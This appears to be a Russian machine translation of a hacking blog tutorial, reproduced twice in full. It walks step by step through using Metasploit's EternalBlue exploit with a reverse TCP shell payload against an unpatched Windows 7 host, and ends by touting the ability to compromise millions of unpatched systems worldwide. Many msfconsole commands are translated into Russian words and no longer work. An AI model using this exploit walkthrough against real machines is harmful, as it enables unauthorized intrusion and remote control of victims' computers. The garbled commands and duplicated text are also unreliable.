Добро пожаловать обратно, мои начинающие хакеры!

Фреймворк Metasploit стал многоцелевым инструментом для пентестинга, но по сути своей это инструмент для эксплуатации уязвимостей. До этого момента в этой серии статей о Metasploit мы знакомились с различными аспектами этого инструмента, но теперь перейдем к самому интересному — эксплуатации другой системы!

В 7-й части этой серии мыдобавили модуль. Очень часто разрабатываются новые модули, которые не входят ни в базовую установку, ни в обновления (msfupdate). Так было с эксплойтом EternalBlue от АНБ (по крайней мере, на момент написания этой статьи). В этом случае нам нужно добавить модуль вручную, как мы это сделали в 7-й части.

Теперь, когда в нашем Metasploit Framework есть EternalBlue, мы можем использовать его для эксплуатации системы Windows 7 или Windows Server 2008. В данном случае у меня есть непатченная операционная система Windows 7×64 (по оценкам, примерно 50% всех систем Windows 7 до сих пор не имеют обновлений), на которой я буду тестировать эксплойт EternalBlue от АНБ.

Давайте взламывать!

Шаг №1. Запустите Kali и запустите msfconsole.

Первый шаг, как всегда, — запуск Kali и запуск консоли Metasploit.

kali > msfconsole

Шаг №2. Используйте вечный синий

Шаг №2. Используйте вечный синий

После появления приглашения «msf >» вы готовы начать эксплуатировать целевую систему. Сначала нам нужно загрузить модуль эксплойта EternalBlue в консоль Metasploit. Для этого введите:

msf > используйте exploit/windows/smb/ms17_010_eternalblue

Если вы правильно загрузили этот модуль в части 7 этой серии, вы должны увидеть сообщение, подобное приведенному выше. Если возвращается сообщение «Не удалось загрузить модуль», значит, модуль EternalBlue загружен неправильно. Вернитесь к части 7 и загрузите модуль EternalBlue.

Шаг №3. Проверьте «Информацию».

При первой загрузке модуля я обычно первым делом проверяю его раздел «Информация». Там есть информация, которая, скорее всего, понадобится для использования модуля, а также информация о том, как он работает.

MSF > информация

Как вы можете видеть выше, Metasploit предоставляет нам некоторую основную информацию (имя, платформа, привилегии, ранг и т. д.) о модуле вверху, некоторые параметры в середине (не показаны) и описание модуля внизу (ниже).

Шаг №4. Установка полезной нагрузки

Теперь, когда мы загрузили наш модуль и получили о нём базовую информацию, пришло время выбрать полезную нагрузку для работы с ним. Чтобы увидеть все полезные нагрузки, совместимые с этим модулем, введите:

msf > показать полезные данные

Важно отметить, что команда «show payloads», запущенная после выбора эксплойта, покажет только те полезные нагрузки, которые будут работать с этим эксплойтом. Если вы запустите её до выбора эксплойта, будут показаны ВСЕ полезные нагрузки.

В этом примере я буду использовать нашу проверенную полезную нагрузку generic/shell_reverse_tcp , но вы можете использовать любую другую из вашего списка. Если эта полезная нагрузка будет успешно применена, она предоставит нам командную оболочку Windows в целевой системе.

msf > установить полезную нагрузку generic/shell_reverse_tcp

Шаг №5. Установка параметров

Последний шаг перед эксплойтом — настройка параметров. Чтобы увидеть доступные параметры для этой комбинации эксплойта и полезной нагрузки, введите:

msf > показать параметры

Как вы можете видеть, существует множество параметров, но нам нужно задать только LHOST (наш IP-адрес) и RHOST (целевой IP-адрес).

msf > установить LHOST 192.168.1.101

msf > установить RHOST 192.168.1.103

После установки этих параметров давайте еще раз проверим параметры, чтобы убедиться, что все введено правильно и все необходимое установлено.

msf > показать параметры

Шаг №6. Эксплуатируйте!

Кажется, все в порядке, так что теперь осталось только эксплуатировать систему Windows 7!

msf > эксплуатировать





Как видно выше, Metasploit и EternalBlue пытаются использовать протокол SMB в Windows 7. Ниже вы видите, что Metasploit сообщает об успешном завершении атаки и получении командной строки Windows на целевой системе. Успех!

Чтобы убедиться, что мы теперь находимся в системе Windows, давайте введем «dir» и посмотрим, отобразятся ли файлы и каталоги Windows.

Заключение

Фреймворк Metasploit — незаменимый инструмент практически в арсенале каждого хакера/пентестера. По сути, это фреймворк для эксплуатации уязвимостей с эксплойтами, полезными нагрузками и вспомогательными модулями для всех типов систем. Добавление эксплойта EternalBlue позволит нам эксплойтить миллионы неисправленных систем Windows 7 и Windows 2008 по всему миру!

Фреймворк Metasploit стал многоцелевым инструментом для пентестинга, но по сути своей это инструмент для эксплуатации уязвимостей. До этого момента в этой серии статей о Metasploit мы знакомились с различными аспектами этого инструмента, но теперь перейдем к самому интересному — эксплуатации другой системы!

В 7-й части этой серии мыдобавили модуль. Очень часто разрабатываются новые модули, которые не входят ни в базовую установку, ни в обновления (msfupdate). Так было с эксплойтом EternalBlue от АНБ (по крайней мере, на момент написания этой статьи). В этом случае нам нужно добавить модуль вручную, как мы это сделали в 7-й части.

Теперь, когда в нашем Metasploit Framework есть EternalBlue, мы можем использовать его для эксплуатации системы Windows 7 или Windows Server 2008. В данном случае у меня есть непатченная операционная система Windows 7×64 (по оценкам, примерно 50% всех систем Windows 7 до сих пор не имеют обновлений), на которой я буду тестировать эксплойт EternalBlue от АНБ.

Давайте взламывать!

Шаг №1. Запустите Kali и запустите msfconsole.

Первый шаг, как всегда, — запуск Kali и запуск консоли Metasploit.

kali > msfconsole

После появления приглашения «msf >» вы готовы начать эксплуатировать целевую систему. Сначала нам нужно загрузить модуль эксплойта EternalBlue в консоль Metasploit. Для этого введите:

msf > используйте exploit/windows/smb/ms17_010_eternalblue

Если вы правильно загрузили этот модуль в части 7 этой серии, вы должны увидеть сообщение, подобное приведенному выше. Если возвращается сообщение «Не удалось загрузить модуль», значит, модуль EternalBlue загружен неправильно. Вернитесь к части 7 и загрузите модуль EternalBlue.

Шаг №3. Проверьте «Информацию».

При первой загрузке модуля я обычно первым делом проверяю его раздел «Информация». Там есть информация, которая, скорее всего, понадобится для использования модуля, а также информация о том, как он работает.

MSF > информация

Как вы можете видеть выше, Metasploit предоставляет нам некоторую основную информацию (имя, платформа, привилегии, ранг и т. д.) о модуле вверху, некоторые параметры в середине (не показаны) и описание модуля внизу (ниже).

Шаг №4. Установка полезной нагрузки

Теперь, когда мы загрузили наш модуль и получили о нём базовую информацию, пришло время выбрать полезную нагрузку для работы с ним. Чтобы увидеть все полезные нагрузки, совместимые с этим модулем, введите:

msf > показать полезные данные

Важно отметить, что команда «show payloads», запущенная после выбора эксплойта, покажет только те полезные нагрузки, которые будут работать с этим эксплойтом. Если вы запустите её до выбора эксплойта, будут показаны ВСЕ полезные нагрузки.

В этом примере я буду использовать нашу проверенную полезную нагрузку generic/shell_reverse_tcp , но вы можете использовать любую другую из вашего списка. Если эта полезная нагрузка будет успешно применена, она предоставит нам командную оболочку Windows в целевой системе.

msf > установить полезную нагрузку generic/shell_reverse_tcp

Шаг №5. Установка параметров

Последний шаг перед эксплойтом — настройка параметров. Чтобы увидеть доступные параметры для этой комбинации эксплойта и полезной нагрузки, введите:

msf > показать параметры

Как вы можете видеть, существует множество параметров, но нам нужно задать только LHOST (наш IP-адрес) и RHOST (целевой IP-адрес).

msf > установить LHOST 192.168.1.101

msf > установить RHOST 192.168.1.103

После установки этих параметров давайте еще раз проверим параметры, чтобы убедиться, что все введено правильно и все необходимое установлено.

msf > показать параметры

Шаг №6. Эксплуатируйте!

Кажется, все в порядке, так что теперь осталось только эксплуатировать систему Windows 7!

msf > эксплуатировать

Как видно выше, Metasploit и EternalBlue пытаются использовать протокол SMB в Windows 7. Ниже вы видите, что Metasploit сообщает об успешном завершении атаки и получении командной строки Windows на целевой системе. Успех!

Чтобы убедиться, что мы теперь находимся в системе Windows, давайте введем «dir» и посмотрим, отобразятся ли файлы и каталоги Windows.

Заключение

Фреймворк Metasploit — незаменимый инструмент практически в арсенале каждого хакера/пентестера. По сути, это фреймворк для эксплуатации уязвимостей с эксплойтами, полезными нагрузками и вспомогательными модулями для всех типов систем. Добавление эксплойта EternalBlue позволит нам эксплойтить миллионы неисправленных систем Windows 7 и Windows 2008 по всему миру!